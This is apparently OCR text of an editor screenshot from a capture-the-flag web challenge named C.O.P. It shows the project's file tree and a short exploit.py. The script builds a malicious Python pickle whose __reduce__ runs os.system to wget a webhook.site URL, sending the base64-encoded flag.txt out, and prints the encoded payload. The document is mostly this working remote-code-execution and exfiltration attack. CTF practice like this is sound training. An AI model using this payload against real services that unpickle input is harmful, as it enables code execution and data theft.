 exploit.py - C.O.P - Code - OSS
Usage: 3%
File Edit Selection View Go Run Terminal Help
EXPLORER
index.html
app.py
exploit.py
C.O.P
web_cop
challenge
application
blueprints
static
templates
index.html
item.html
app.py
config.py
database.py
models.py
flag.txt
requirements.txt
run.py
schema.sql
config
supervisord.conf
build_docker.sh
Dockerfile
C O P.zip
exploit.py
exploit.py
1 import pickle
2 import os
3 from base64 import b64encode, b64decode
4
5 class Evil(object):
6 def __reduce__(self):
7 return (os.system,("wget https://webhook.site/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/$(cat flag.txt | base64)",))
8
9 e = Evil()
10 payload = b64encode(pickle.dumps(e))
11 print(payload.decode())
Co
od
73 KB
.28